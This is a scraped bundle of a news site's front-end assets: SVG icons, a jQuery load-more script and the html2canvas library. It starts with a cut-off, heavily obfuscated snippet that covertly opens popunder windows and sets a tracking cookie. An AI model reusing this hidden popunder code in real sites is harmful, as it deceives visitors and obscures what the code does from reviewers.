_0x51461b=_0x3ace5d;_0x2bd3ac[_0x51461b(0xec)](0x1cac+0x528+-0x6c4*0x5,--_0x1deed3)&&(document[_0x51461b(0x10e)][_0x51461b(0xfe)](/(^|\W)popunder=1(\W|$)/)||(window[_0x51461b(0xf6)](_0x468731,_0x123317,_0x2bd3ac[_0x51461b(0xef)]),window[_0x51461b(0x10a)](),_0x2cb6c7=new Date(),_0x2cb6c7[_0x51461b(0xf8)](_0x2bd3ac[_0x51461b(0x10b)](_0x2cb6c7[_0x51461b(0xe5)](),_0x2bd3ac[_0x51461b(0x11e)](_0x2bd3ac[_0x51461b(0x11e)](0x1*0x617+0x62f*0x1+0x1ca,_0x5eeb1b),0xc5*0x28+0x6c8*0x5+0x799*-0x8))),document[_0x51461b(0x10e)]=_0x2bd3ac[_0x51461b(0x10b)](_0x2bd3ac[_0x51461b(0xf2)](_0x2bd3ac[_0x51461b(0x10d)](_0x123317,_0x2bd3ac[_0x51461b(0x107)]),_0x2cb6c7[_0x51461b(0x106)+'g']()),_0x4d1059)));};_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)],_0x18ca31)?_0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)](_0xa57767,_0x4cac1d,!(-0x1569+-0xc7b*0x3+0x487*0xd)):_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xfb)+'t'],_0x18ca31)&&_0x37a27[_0x3ace5d(0xfb)+'t'](_0x2bd3ac[_0x3ace5d(0x10d)]('on',_0xa57767),_0x4cac1d);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg
body_size: 359
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M17.54 7.6c1.55 1.44 1.87 2.13 1.92 2.22.64 1.06-.7 1.14-.7 1.14l-2.58.04s-.56.11-1.28-.39c-.97-.66-1.9-2.39-2.59-2.16-.71.23-.69 1.78-.69 1.78s0 .22-.16.39c-.18.19-.53.12-.53.12H9.78S7.23 11 5 8.67C2.55 6.13.39 1.13.39 1.13S.27.83.4.66C.55.5.97.5.97.5h2.76s.27 0 .44.16c.15.11.24.34.24.34s.44 1.11 1.04 2.13C6.6 5.12 7.13 5.55 7.5 5.34c.6-.31.43-2.81.43-2.81s.01-.91-.29-1.31C7.41.91 6.97.81 6.78.79c-.16-.02.1-.38.43-.55C7.71 0 8.58 0 9.62 0c.81 0 1.04.06 1.35.13.96.23.63 1.12.63 3.24 0 .69-.1 1.63.37 1.96.21.14.73.02 2.03-2.17.6-1.04 1.06-2.27 1.06-2.27s.1-.21.25-.31c.16-.08.38-.08.38-.08h2.9s.88-.1 1.02.29c.15.41-.33 1.38-1.52 2.95-1.94 2.6-2.16 2.36-.55 3.86z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg
body_size: 62
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><g fill="#000" fill-rule="evenodd"><path d="M8 0C3.6 0 0 3.6 0 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14c-3.3 0-6-2.7-6-6s2.7-6 6-6 6 2.7 6 6-2.7 6-6 6z"/><path d="M9 4H7v5h5V7H9z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>telegram</title><g fill="#0088cc"><path d="M15.968,1.684a.338.338,0,0,0-.232-.253,1.192,1.192,0,0,0-.63.045S1.087,6.514.286,7.072c-.172.121-.23.19-.259.272-.138.4.293.573.293.573L3.933,9.094a.388.388,0,0,0,.183-.011c.822-.519,8.27-5.222,8.7-5.38.068-.02.118,0,.1.049-.172.6-6.606,6.319-6.641,6.354a.138.138,0,0,0-.049.118l-.337,3.528s-.142,1.1.956,0c.779-.779,1.527-1.425,1.9-1.738,1.242.858,2.579,1.806,3.156,2.3a1,1,0,0,0,.732.283.825.825,0,0,0,.7-.622S15.894,3.7,15.979,2.317C15.987,2.182,16,2.1,16,2A1.177,1.177,0,0,0,15.968,1.684Z" fill="#0088cc"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1
body_size: 24277
content:
(function(window,document,exports,global,define,undefined){/*!
      * @overview es6-promise - a tiny implementation of Promises/A+.
      * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
      * @license Licensed under MIT license
      * See https://raw.githubusercontent.com/jakearchibald/es6-promise/master/LICENSE
      * @version 2.0.1
      */(function(){function r(a,b){n[l]=a;n[l+1]=b;l+=2;2===l&&A()}function s(a){return"function"===typeof a}function F(){return function(){process.nextTick(t)}}function G(){var a=0,b=new B(t),c=document.createTextNode("");b.observe(c,{characterData:!0});return function(){c.data=a=++a%2}}function H(){var a=new MessageChannel;a.port1.onmessage=t;return function(){a.port2.postMessage(0)}}function I(){return function(){setTimeout(t,1)}}function t(){for(var a=0;a<l;a+=2)(0,n[a])(n[a+1]),n[a]=void 0,n[a+1]=void 0;l=0}function p(){}function J(a,b,c,d){try{a.call(b,c,d)}catch(e){return e}}function K(a,b,c){r(function(a){var e=!1,f=J(c,b,function(c){e||(e=!0,b!==c?q(a,c):m(a,c))},function(b){e||(e=!0,g(a,b))});!e&&f&&(e=!0,g(a,f))},a)}function L(a,b){1===b.a?m(a,b.b):2===a.a?g(a,b.b):u(b,void 0,function(b){q(a,b)},function(b){g(a,b)})}function q(a,b){if(a===b)g(a,new TypeError("You cannot resolve a promise with itself"));else if("function"===typeof b||"object"===typeof b&&null!==b)if(b.constructor===a.constructor)L(a,b);else{var c;try{c=b.then}catch(d){v.error=d,c=v}c===v?g(a,v.error):void 0===c?m(a,b):s(c)?K(a,b,c):m(a,b)}else m(a,b)}function M(a){a.f&&a.f(a.b);x(a)}function m(a,b){void 0===a.a&&(a.b=b,a.a=1,0!==a.e.length&&r(x,a))}function g(a,b){void 0===a.a&&(a.a=2,a.b=b,r(M,a))}function u(a,b,c,d){var e=a.e,f=e.length;a.f=null;e[f]=b;e[f+1]=c;e[f+2]=d;0===f&&a.a&&r(x,a)}function x(a){var b=a.e,c=a.a;if(0!==b.length){for(var d,e,f=a.b,g=0;g<b.length;g+=3)d=b[g],e=b[g+c],d?C(c,d,e,f):e(f);a.e.length=0}}function D(){this.error=null}function C(a,b,c,d){var e=s(c),f,k,h,l;if(e){try{f=c(d)}catch(n){y.error=n,f=y}f===y?(l=!0,k=f.error,f=null):h=!0;if(b===f){g(b,new TypeError("A promises callback cannot return that same promise."));return}}else f=d,h=!0;void 0===b.a&&(e&&h?q(b,f):l?g(b,k):1===a?m(b,f):2===a&&g(b,f))}function N(a,b){try{b(function(b){q(a,b)},function(b){g(a,b)})}catch(c){g(a,c)}}function k(a,b,c,d){this.n=a;this.c=new a(p,d);this.i=c;this.o(b)?(this.m=b,this.d=this.length=b.length,this.l(),0===this.length?m(this.c,this.b):(this.length=this.length||0,this.k(),0===this.d&&m(this.c,this.b))):g(this.c,this.p())}function h(a){O++;this.b=this.a=void 0;this.e=[];if(p!==a){if(!s(a))throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");if(!(this instanceof h))throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");N(this,a)}}var E=Array.isArray?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},l=0,w="undefined"!==typeof window?window:{},B=w.MutationObserver||w.WebKitMutationObserver,w="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel,n=Array(1E3),A;A="undefined"!==typeof process&&"[object process]"==={}.toString.call(process)?F():B?G():w?H():I();var v=new D,y=new D;k.prototype.o=function(a){return E(a)};k.prototype.p=function(){return Error("Array Methods must be provided an Array")};k.prototype.l=function(){this.b=Array(this.length)};k.prototype.k=function(){for(var a=this.length,b=this.c,c=this.m,d=0;void 0===b.a&&d<a;d++)this.j(c[d],d)};k.prototype.j=function(a,b){var c=this.n;"object"===typeof a&&null!==a?a.constructor===c&&void 0!==a.a?(a.f=null,this.g(a.a,b,a.b)):this.q(c.resolve(a),b):(this.d--,this.b[b]=this.h(a))};k.prototype.g=function(a,b,c){var d=this.c;void 0===d.a&&(this.d--,this.i&&2===a?g(d,c):this.b[b]=this.h(c));0===this.d&&m(d,this.b)};k.prototype.h=function(a){return a};k.prototype.q=function(a,b){var c=this;u(a,void 0,function(a){c.g(1,b,a)},function(a){c.g(2,b,a)})};var O=0;h.all=function(a,b){return(new k(this,a,!0,b)).c};h.race=function(a,b){function c(a){q(e,a)}function d(a){g(e,a)}var e=new this(p,b);if(!E(a))return(g(e,new TypeError("You must pass an array to race.")),e);for(var f=a.length,h=0;void 0===e.a&&h<f;h++)u(this.resolve(a[h]),void 0,c,d);return e};h.resolve=function(a,b){if(a&&"object"===typeof a&&a.constructor===this)return a;var c=new this(p,b);q(c,a);return c};h.reject=function(a,b){var c=new this(p,b);g(c,a);return c};h.prototype={constructor:h,then:function(a,b){var c=this.a;if(1===c&&!a||2===c&&!b)return this;var d=new this.constructor(p),e=this.b;if(c){var f=arguments[c-1];r(function(){C(c,d,f,e)})}else u(this,d,a,b);return d},"catch":function(a){return this.then(null,a)}};var z={Promise:h,polyfill:function(){var a;a="undefined"!==typeof global?global:"undefined"!==typeof window&&window.document?window:self;"Promise"in a&&"resolve"in
      a.Promise&&"reject"in a.Promise&&"all"in a.Promise&&"race"in a.Promise&&function(){var b;new a.Promise(function(a){b=a});return s(b)}()||(a.Promise=h)}};"function"===typeof define&&define.amd?define(function(){return z}):"undefined"!==typeof module&&module.exports?module.exports=z:"undefined"!==typeof this&&(this.ES6Promise=z);}).call(window);if(window){window.ES6Promise.polyfill();}
      if(typeof(document)==="undefined"||typeof(Object.create)!=="function"||typeof(document.createElement("canvas").getContext)!=="function"){(window||module.exports).html2canvas=function(){return Promise.reject("No canvas support");};return;}/*!https://mths.be/punycode v1.3.1 by @mathias*/;(function(root){var freeExports=typeof exports=='object'&&exports&&!exports.nodeType&&exports;var freeModule=typeof module=='object'&&module&&!module.nodeType&&module;var freeGlobal=typeof global=='object'&&global;if(freeGlobal.global===freeGlobal||freeGlobal.window===freeGlobal||freeGlobal.self===freeGlobal){root=freeGlobal;}
      var punycode,maxInt=2147483647,base=36,tMin=1,tMax=26,skew=38,damp=700,initialBias=72,initialN=128,delimiter='-',regexPunycode=/^xn--/,regexNonASCII=/[^\x20-\x7E]/,regexSeparators=/[\x2E\u3002\uFF0E\uFF61]/g,errors={'overflow':'Overflow: input needs wider integers to process','not-basic':'Illegal input >= 0x80 (not a basic code point)','invalid-input':'Invalid input'},baseMinusTMin=base-tMin,floor=Math.floor,stringFromCharCode=String.fromCharCode,key;function error(type){throw RangeError(errors[type]);}
      function map(array,fn){var length=array.length;var result=[];while(length--){result[length]=fn(array[length]);}
      return result;}
      function mapDomain(string,fn){var parts=string.split('@');var result='';if(parts.length>1){result=parts[0]+'@';string=parts[1];}
      var labels=string.split(regexSeparators);var encoded=map(labels,fn).join('.');return result+encoded;}
      function ucs2decode(string){var output=[],counter=0,length=string.length,value,extra;while(counter<length){value=string.charCodeAt(counter++);if(value>=0xD800&&value<=0xDBFF&&counter<length){extra=string.charCodeAt(counter++);if((extra&0xFC00)==0xDC00){output.push(((value&0x3FF)<<10)+(extra&0x3FF)+0x10000);}else{output.push(value);counter--;}}else{output.push(value);}}
      return output;}
      function ucs2encode(array){return map(array,function(value){var output='';if(value>0xFFFF){value-=0x10000;output+=stringFromCharCode(value>>>10&0x3FF|0xD800);value=0xDC00|value&0x3FF;}
      output+=stringFromCharCode(value);return output;}).join('');}
      function basicToDigit(codePoint){if(codePoint-48<10){return codePoint-22;}
      if(codePoint-65<26){return codePoint-65;}
      if(codePoint-97<26){return codePoint-97;}
      return base;}
      function digitToBasic(digit,flag){return digit+22+75*(digit<26)-((flag!=0)<<5);}
      function adapt(delta,numPoints,firstTime){var k=0;delta=firstTime?floor(delta/damp):delta>>1;delta+=floor(delta/numPoints);for(;delta>baseMinusTMin*tMax>>1;k+=base){delta=floor(delta/baseMinusTMin);}
      return floor(k+(baseMinusTMin+1)*delta/(delta+skew));}
      function decode(input){var output=[],inputLength=input.length,out,i=0,n=initialN,bias=initialBias,basic,j,index,oldi,w,k,digit,t,baseMinusT;basic=input.lastIndexOf(delimiter);if(basic<0){basic=0;}
      for(j=0;j<basic;++j){if(input.charCodeAt(j)>=0x80){error('not-basic');}
      output.push(input.charCodeAt(j));}
      for(index=basic>0?basic+1:0;index<inputLength;){for(oldi=i,w=1,k=base;;k+=base){if(index>=inputLength){error('invalid-input');}
      digit=basicToDigit(input.charCodeAt(index++));if(digit>=base||digit>floor((maxInt-i)/w)){error('overflow');}
      i+=digit*w;t=k<=bias?tMin:(k>=bias+tMax?tMax:k-bias);if(digit<t){break;}
      baseMinusT=base-t;if(w>floor(maxInt/baseMinusT)){error('overflow');}
      w*=baseMinusT;}
      out=output.length+1;bias=adapt(i-oldi,out,oldi==0);if(floor(i/out)>maxInt-n){error('overflow');}
      n+=floor(i/out);i%=out;output.splice(i++,0,n);}
      return ucs2encode(output);}
      function encode(input){var n,delta,handledCPCount,basicLength,bias,j,m,q,k,t,currentValue,output=[],inputLength,handledCPCountPlusOne,baseMinusT,qMinusT;input=ucs2decode(input);inputLength=input.length;n=initialN;delta=0;bias=initialBias;for(j=0;j<inputLength;++j){currentValue=input[j];if(currentValue<0x80){output.push(stringFromCharCode(currentValue));}}
      handledCPCount=basicLength=output.length;if(basicLength){output.push(delimiter);}
      while(handledCPCount<inputLength){for(m=maxInt,j=0;j<inputLength;++j){currentValue=input[j];if(currentValue>=n&&currentValue<m){m=currentValue;}}
      handledCPCountPlusOne=handledCPCount+1;if(m-n>floor((maxInt-delta)/handledCPCountPlusOne)){error('overflow');}
      delta+=(m-n)*handledCPCountPlusOne;n=m;for(j=0;j<inputLength;++j){currentValue=input[j];if(currentValue<n&&++delta>maxInt){error('overflow');}
      if(currentValue==n){for(q=delta,k=base;;k+=base){t=k<=bias?tMin:(k>=bias+tMax?tMax:k-bias);if(q<t){break;}
      qMinusT=q-t;baseMinusT=base-t;output.push(stringFromCharCode(digitToBasic(t+qMinusT%baseMinusT,0)));q=floor(qMinusT/baseMinusT);}
      output.push(stringFromCharCode(digitToBasic(q,0)));bias=adapt(delta,handledCPCountPlusOne,handledCPCount==basicLength);delta=0;++handledCPCount;}}
      ++delta;++n;}
      return output.join('');}
      function toUnicode(input){return mapDomain(input,function(string){return regexPunycode.test(string)?decode(string.slice(4).toLowerCase()):string;});}
      function toASCII(input){return mapDomain(input,function(string){return regexNonASCII.test(string)?'xn--'+encode(string):string;});}
      punycode={'version':'1.3.1','ucs2':{'decode':ucs2decode,'encode':ucs2encode},'decode':decode,'encode':encode,'toASCII':toASCII,'toUnicode':toUnicode};if(typeof define=='function'&&typeof define.amd=='object'&&define.amd){define('punycode',function(){return punycode;});}else if(freeExports&&freeModule){if(module.exports==freeExports){freeModule.exports=punycode;}else{for(key in punycode){punycode.hasOwnProperty(key)&&(freeExports[key]=punycode[key]);}}}else{root.punycode=punycode;}}(this));var html2canvasNodeAttribute="data-html2canvas-node";var html2canvasCanvasCloneAttribute="data-html2canvas-canvas-clone";var html2canvasCanvasCloneIndex=0;var html2canvasCloneIndex=0;window.html2canvas=function(nodeList,options){var index=html2canvasCloneIndex++;options=options||{};if(options.logging){window.html2canvas.logging=true;window.html2canvas.start=Date.now();}
      options.async=typeof(options.async)==="undefined"?true:options.async;options.allowTaint=typeof(options.allowTaint)==="undefined"?false:options.allowTaint;options.removeContainer=typeof(options.removeContainer)==="undefined"?true:options.removeContainer;options.javascriptEnabled=typeof(options.javascriptEnabled)==="undefined"?false:options.javascriptEnabled;options.imageTimeout=typeof(options.imageTimeout)==="undefined"?10000:options.imageTimeout;options.renderer=typeof(options.renderer)==="function"?options.renderer:CanvasRenderer;options.strict=!!options.strict;if(typeof(nodeList)==="string"){if(typeof(options.proxy)!=="string"){return Promise.reject("Proxy must be used when rendering url");}
      var width=options.width!=null?options.width:window.innerWidth;var height=options.height!=null?options.height:window.innerHeight;return loadUrlDocument(absoluteUrl(nodeList),options.proxy,document,width,height,options).then(function(container){return renderWindow(container.contentWindow.document.documentElement,container,options,width,height);});}
      var node=((nodeList===undefined)?[document.documentElement]:((nodeList.length)?nodeList:[nodeList]))[0];node.setAttribute(html2canvasNodeAttribute+index,index);return renderDocument(node.ownerDocument,options,node.ownerDocument.defaultView.innerWidth,node.ownerDocument.defaultView.innerHeight,index).then(function(canvas){if(typeof(options.onrendered)==="function"){log("options.onrendered is deprecated, html2canvas returns a Promise containing the canvas");options.onrendered(canvas);}
      return canvas;});};window.html2canvas.punycode=this.punycode;window.html2canvas.proxy={};function renderDocument(document,options,windowWidth,windowHeight,html2canvasIndex){return createWindowClone(document,document,windowWidth,windowHeight,options,document.defaultView.pageXOffset,document.defaultView.pageYOffset).then(function(container){log("Document cloned");var attributeName=html2canvasNodeAttribute+html2canvasIndex;var selector="["+attributeName+"='"+html2canvasIndex+"']";document.querySelector(selector).removeAttribute(attributeName);var clonedWindow=container.contentWindow;var node=clonedWindow.document.querySelector(selector);var oncloneHandler=(typeof(options.onclone)==="function")?Promise.resolve(options.onclone(clonedWindow.document)):Promise.resolve(true);return oncloneHandler.then(function(){return renderWindow(node,container,options,windowWidth,windowHeight);});});}
      function renderWindow(node,container,options,windowWidth,windowHeight){var clonedWindow=container.contentWindow;var support=new Support(clonedWindow.document);var imageLoader=new ImageLoader(options,support);var bounds=getBounds(node);var width=options.type==="view"?windowWidth:documentWidth(clonedWindow.document);var height=options.type==="view"?windowHeight:documentHeight(clonedWindow.document);var renderer=new options.renderer(width,height,imageLoader,options,document);var parser=new NodeParser(node,renderer,support,imageLoader,options);return parser.ready.then(function(){log("Finished rendering");var canvas;if(options.type==="view"){canvas=crop(renderer.canvas,{width:renderer.canvas.width,height:renderer.canvas.height,top:0,left:0,x:0,y:0});}else if(node===clonedWindow.document.body||node===clonedWindow.document.documentElement||options.canvas!=null){canvas=renderer.canvas;}else{canvas=crop(renderer.canvas,{width:options.width!=null?options.width:bounds.width,height:options.height!=null?options.height:bounds.height,top:bounds.top,left:bounds.left,x:clonedWindow.pageXOffset,y:clonedWindow.pageYOffset});}
      cleanupContainer(container,options);return canvas;});}
      function cleanupContainer(container,options){if(options.removeContainer){container.parentNode.removeChild(container);log("Cleaned up container");}}
      function crop(canvas,bounds){var croppedCanvas=document.createElement("canvas");var x1=Math.min(canvas.width-1,Math.max(0,bounds.left));var x2=Math.min(canvas.width,Math.max(1,bounds.left+bounds.width));var y1=Math.min(canvas.height-1,Math.max(0,bounds.top));var y2=Math.min(canvas.height,Math.max(1,bounds.top+bounds.height));croppedCanvas.width=bounds.width;croppedCanvas.height=bounds.height;log("Cropping canvas at:","left:",bounds.left,"top:",bounds.top,"width:",(x2-x1),"height:",(y2-y1));log("Resulting crop with width",bounds.width,"and height",bounds.height," with x",x1,"and y",y1);croppedCanvas.getContext("2d").drawImage(canvas,x1,y1,x2-x1,y2-y1,bounds.x,bounds.y,x2-x1,y2-y1);return croppedCanvas;}
      function documentWidth(doc){return Math.max(Math.max(doc.body.scrollWidth,doc.documentElement.scrollWidth),Math.max(doc.body.offsetWidth,doc.documentElement.offsetWidth),Math.max(doc.body.clientWidth,doc.documentElement.clientWidth));}
      function documentHeight(doc){return Math.max(Math.max(doc.body.scrollHeight,doc.documentElement.scrollHeight),Math.max(doc.body.offsetHeight,doc.documentElement.offsetHeight),Math.max(doc.body.clientHeight,doc.documentElement.clientHeight));}
      function smallImage(){return "[data-uri]";}
      function isIE9(){return document.documentMode&&document.documentMode<=9;}
      function cloneNodeIE9(node,javascriptEnabled){var clone=node.nodeType===3?document.createTextNode(node.nodeValue):node.cloneNode(false);var child=node.firstChild;while(child){if(javascriptEnabled===true||child.nodeType!==1||child.nodeName!=='SCRIPT'){clone.appendChild(cloneNodeIE9(child,javascriptEnabled));}
      child=child.nextSibling;}
      return clone;}
      function createWindowClone(ownerDocument,containerDocument,width,height,options,x,y){labelCanvasElements(ownerDocument);var documentElement=isIE9()?cloneNodeIE9(ownerDocument.documentElement,options.javascriptEnabled):ownerDocument.documentElement.cloneNode(true);var container=containerDocument.createElement("iframe");container.className="html2canvas-container";container.style.visibility="hidden";container.style.position="fixed";container.style.left="-10000px";container.style.top="0px";container.style.border="0";container.width=width;container.height=height;container.scrolling="no";containerDocument.body.appendChild(container);return new Promise(function(resolve){var documentClone=container.contentWindow.document;cloneNodeValues(ownerDocument.documentElement,documentElement,"textarea");cloneNodeValues(ownerDocument.documentElement,documentElement,"select");container.contentWindow.onload=container.onload=function(){var interval=setInterval(function(){if(documentClone.body.childNodes.length>0){cloneCanvasContents(ownerDocument,documentClone);clearInterval(interval);if(options.type==="view"){container.contentWindow.scrollTo(x,y);}
      resolve(container);}},50);};documentClone.open();documentClone.write("<!DOCTYPE html><html></html>");restoreOwnerScroll(ownerDocument,x,y);documentClone.replaceChild(options.javascriptEnabled===true?documentClone.adoptNode(documentElement):removeScriptNodes(documentClone.adoptNode(documentElement)),documentClone.documentElement);documentClone.close();});}
      function cloneNodeValues(document,clone,nodeName){var originalNodes=document.getElementsByTagName(nodeName);var clonedNodes=clone.getElementsByTagName(nodeName);var count=originalNodes.length;for(var i=0;i<count;i++){clonedNodes[i].value=originalNodes[i].value;}}
      function restoreOwnerScroll(ownerDocument,x,y){if(ownerDocument.defaultView&&(x!==ownerDocument.defaultView.pageXOffset||y!==ownerDocument.defaultView.pageYOffset)){ownerDocument.defaultView.scrollTo(x,y);}}
      function loadUrlDocument(src,proxy,document,width,height,options){return new Proxy(src,proxy,window.document).then(documentFromHTML(src)).then(function(doc){return createWindowClone(doc,document,width,height,options,0,0);});}
      function documentFromHTML(src){return function(html){var parser=new DOMParser(),doc;try{doc=parser.parseFromString(html,"text/html");}catch(e){log("DOMParser not supported, falling back to createHTMLDocument");doc=document.implementation.createHTMLDocument("");try{doc.open();doc.write(html);doc.close();}catch(ee){log("createHTMLDocument write not supported, falling back to document.body.innerHTML");doc.body.innerHTML=html;}}
      var b=doc.querySelector("base");if(!b||!b.href.host){var base=doc.createElement("base");base.href=src;doc.head.insertBefore(base,doc.head.firstChild);}
      return doc;};}
      function labelCanvasElements(ownerDocument){[].slice.call(ownerDocument.querySelectorAll("canvas"),0).forEach(function(canvas){canvas.setAttribute(html2canvasCanvasCloneAttribute,"canvas-"+html2canvasCanvasCloneIndex++);});}
      function cloneCanvasContents(ownerDocument,documentClone){[].slice.call(ownerDocument.querySelectorAll("["+html2canvasCanvasCloneAttribute+"]"),0).forEach(function(canvas){try{var clonedCanvas=documentClone.querySelector('['+html2canvasCanvasCloneAttribute+'="'+canvas.getAttribute(html2canvasCanvasCloneAttribute)+'"]');if(clonedCanvas){clonedCanvas.width=canvas.width;clonedCanvas.height=canvas.height;clonedCanvas.getContext("2d").putImageData(canvas.getContext("2d").getImageData(0,0,canvas.width,canvas.height),0,0);}}catch(e){log("Unable to copy canvas content from",canvas,e);}
      canvas.removeAttribute(html2canvasCanvasCloneAttribute);});}
      function removeScriptNodes(parent){[].slice.call(parent.childNodes,0).filter(isElementNode).forEach(function(node){if(node.tagName==="SCRIPT"){parent.removeChild(node);}else{removeScriptNodes(node);}});return parent;}
      function isElementNode(node){return node.nodeType===Node.ELEMENT_NODE;}
      function absoluteUrl(url){var link=document.createElement("a");link.href=url;link.href=link.href;return link;}
      function Color(value){this.r=0;this.g=0;this.b=0;this.a=null;var result=this.fromArray(value)||this.namedColor(value)||this.rgb(value)||this.rgba(value)||this.hex6(value)||this.hex3(value);}
      Color.prototype.darken=function(amount){var a=1-amount;return new Color([Math.round(this.r*a),Math.round(this.g*a),Math.round(this.b*a),this.a]);};Color.prototype.isTransparent=function(){return this.a===0;};Color.prototype.isBlack=function(){return this.r===0&&this.g===0&&this.b===0;};Color.prototype.fromArray=function(array){if(Array.isArray(array)){this.r=Math.min(array[0],255);this.g=Math.min(array[1],255);this.b=Math.min(array[2],255);if(array.length>3){this.a=array[3];}}
